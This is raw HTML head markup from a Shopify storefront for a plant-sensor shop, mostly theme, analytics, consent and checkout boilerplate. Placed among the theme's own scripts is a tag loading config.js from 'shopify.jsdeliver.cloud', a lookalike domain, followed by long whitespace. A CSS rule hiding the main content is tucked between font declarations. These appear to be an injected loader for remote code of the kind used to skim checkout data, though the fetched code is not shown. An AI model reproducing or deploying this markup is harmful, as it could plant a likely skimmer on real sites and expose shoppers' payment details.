t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//bat.bing.com/bat.js",t.onload=function(){const t={ti:e,cookieFlags:"SameSite=None;Secure"};t.q=window[Pe],window[Pe]=new UET(t),window[Pe].push("pageLoad")},document.head.appendChild(t)}Ee&&Se&&(Be.length&&(Re=window,Ie=document,Ne="script",Ue=Be,Re[Oe="clarity"]=Re[Oe]||function(){(Re[Oe].q=Re[Oe].q||[]).push(arguments)},(De=Ie.createElement(Ne)).async=1,De.src="https://www.clarity.ms/tag/"+Ue,(Me=Ie.getElementsByTagName(Ne)[0]).parentNode.insertBefore(De,Me)),window.addEventListener("PandectesEvent_OnConsent",(e=>{["new","revoke"].includes(e.detail?.consentType)&&"function"==typeof window.clarity&&(2&e.detail?.preferences?window.clarity("consent",!1):window.clarity("consent"))}))),window.PandectesRules.gcm=be;const{banner:{isActive:je},blocker:{isActive:xe}}=r;o(`Prefs: ${p} | Banner: ${je?"on":"off"} | Blocker: ${xe?"on":"off"}`);const qe=null===g&&/\/checkouts\//.test(window.location.pathname);0!==p&&!1===i&&xe&&!qe&&(o("Blocker will execute"),document.createElement=function(...t){if("script"!==t[0].toLowerCase())return P.bind?P.bind(document)(...t):P;const n=P.bind(document)(...t);try{Object.defineProperties(n,{src:{...E.src,set(t){L(t,n.type)&&E.type.set.call(this,e),E.src.set.call(this,t)}},type:{...E.type,get(){const t=E.type.get.call(this);return t===e||L(this.src,t)?null:t},set(t){const a=L(n.src,n.type)?e:t;E.type.set.call(this,a)}}}),n.setAttribute=function(t,a){if("type"===t){const t=L(n.src,n.type)?e:a;E.type.set.call(n,t)}else"src"===t?(L(a,n.type)&&E.type.set.call(n,e),E.src.set.call(n,a)):HTMLScriptElement.prototype.setAttribute.call(n,t,a)}}catch(e){console.warn("Yett: unable to prevent script execution for script src ",n.src,".\n",'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')}return n},$.observe(document.documentElement,{childList:!0,subtree:!0}),A.observe(document.documentElement,{childList:!0,subtree:!0}))}();
</script>
    <script src="//shop.florasense.com/cdn/shop/t/34/assets/constants.js?v=165488195745554878101763047772" defer="defer"></script>
    <script src="//shop.florasense.com/cdn/shop/t/34/assets/pubsub.js?v=2921868252632587581763047772" defer="defer"></script>
    <script src="//shop.florasense.com/cdn/shop/t/34/assets/global.js?v=139780224362493319581763047772" defer="defer"></script>
    <script src="//shop.florasense.com/cdn/shop/t/34/assets/jquery.min.js?v=158417595810649192771763047772" defer="defer"></script>
    <script src="//shop.florasense.com/cdn/shop/t/34/assets/slick.min.js?v=33408031789270915591763047772" defer="defer"></script>
    <script src="//shop.florasense.com/cdn/shop/t/34/assets/swiper-bundle.min.js?v=87330480114418983271763047772" defer="defer"></script>
    <script  src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
                                                                                                                                                           
 
 
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="LtdJ2jHeLI5aVbkkz4kMnbiX4X2Re7zTRe8wknq4ADw">
<meta name="facebook-domain-verification" content="6ra5jeyzid7ftjdtjijiu6t4gcf85l">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56429740198/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="15c84565a06fe23764d059b865a17ab6">
<meta id="in-context-paypal-metadata" data-shop-id="56429740198" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="next" href="/blogs/news?page=2">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56429740198" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56429740198,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56429740198","merchantName":"Flora","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Flora","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"15c84565a06fe23764d059b865a17ab6","betas":["rich-media-storefront-analytics"],"domain":"shop.florasense.com","predictiveSearch":true,"shopId":56429740198,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "flora-sensor.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"GDO-Flora-theme","id":148116930726,"schema_name":"Atlas","schema_version":"2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.florasense.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" data-src="//shop.florasense.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shop.florasense.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//shop.florasense.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//shop.florasense.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=flora-sensor.myshopify.com","https:\/\/platform-api.sharethis.com\/js\/sharethis.js?shop=flora-sensor.myshopify.com#property=6204640d33b7500019540dc8\u0026product=inline-buttons\u0026ver=1644455601","https:\/\/loox.io\/widget\/NkeQ-XCLK6\/loox.1672340450188.js?shop=flora-sensor.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=MTU3MTE0NDZjOWNlOTNiMzUwZjczZmIyMGFmM2ZlMWQuZmUwYzFlODg4YzkyM2Q0NTk2MDMxZjk5MTBlZTcwNzY=\u0026shop=flora-sensor.myshopify.com","\/\/cdn.shopify.com\/proxy\/828b03b3ebe91078ded49bbf76c71405af3fb50b70e7ad4166eb1ce251c13508\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=flora-sensor.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/3f89bd2606fb90f62fe4842c34793850ebc4ab1dc0ea0cbc497f2add0c00856f\/s.pandect.es\/scripts\/pandectes-core.js?shop=flora-sensor.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=flora-sensor.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=77baf223\u0026shop=flora-sensor.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=263396\u0026shop=flora-sensor.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56429740198,"offset":-21600,"reqid":"23286c33-28a1-4aab-bc14-a1ba3271ca14-1768900026","pageurl":"shop.florasense.com\/blogs\/news","s":"blogs-78805827750","u":"bced723da77d","p":"blog","rtyp":"blog","rid":78805827750};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shop.florasense.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shop.florasense.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.dataset.src="https://shop.florasense.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.florasense.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shop.florasense.com/cdn/shop/t/34/compiled_assets/scripts.js?v=9124"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" rel="stylesheet" type="text/css" media="all" />  
             
    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.florasense.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.florasense.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.florasense.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.florasense.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.florasense.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.florasense.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      main{visibility:hidden !important;}
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.florasense.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.florasense.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.florasense.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.florasense.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

</style>
    <style data-shopify>  :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 0, 183, 79;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 183, 79;
        --color-base-accent-1: 254, 252, 244;
        --color-base-accent-2: 255, 255, 255;
        --color-base-accent-3: 0, 183, 79;
        --color-base-custom-color-1: 255, 255, 255;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 255, 255, 255;
        --color-custom-color-2: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: #fefcf4;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: #00b74f;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: linear-gradient(87deg, rgba(247, 74, 74, 1), rgba(140, 107, 247, 1) 100%);

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      } 
    </style>

    <link href="//shop.florasense.com/cdn/shop/t/34/assets/base.css?v=63324709422887207531764275546" rel="stylesheet" type="text/css" media="all" />
    <link href="//shop.florasense.com/cdn/shop/t/34/assets/swiper-bundle.min.css?v=183092761113033764571763047772" rel="stylesheet" type="text/css" media="all" />
    <link href="//shop.florasense.com/cdn/shop/t/34/assets/custom.css?v=178398822317596549131764341987" rel="stylesheet" type="text/css" media="all" />
    <link href="//shop.florasense.com/cdn/shop/t/34/assets/components.css?v=169483136142475554381764245599" rel="stylesheet" type="text/css" media="all" />
    <link href="//shop.florasense.com/cdn/shop/t/34/assets/slick.css?v=165157404732130018951763047772" rel="stylesheet" type="text/css" media="all" />
    <link href="//shop.florasense.com/cdn/shop/t/34/assets/slick-theme.css?v=1680025990462014321763047772" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ub2uifzccy");
</script>

    <link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-list-menu.css?v=151968516119678728991763047772" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-search.css?v=184225813856820874251763047772" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-menu-drawer.css?v=154112501868206752761763047772" media="print" onload="this.media='all'">
    <link
      rel="stylesheet"
      href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart-notification.css?v=137625604348931474661763047772"
      media="print"
      onload="this.media='all'"
    >
    <link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart-items.css?v=173838275362850800121763047772" media="print" onload="this.media='all'"><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart-drawer.css?v=42634648875087362761763047772" rel="stylesheet" type="text/css" media="all" />
      <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart.css?v=115294562579612356751763047772" rel="stylesheet" type="text/css" media="all" />
      <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-totals.css?v=54425048278126878361763047772" rel="stylesheet" type="text/css" media="all" />
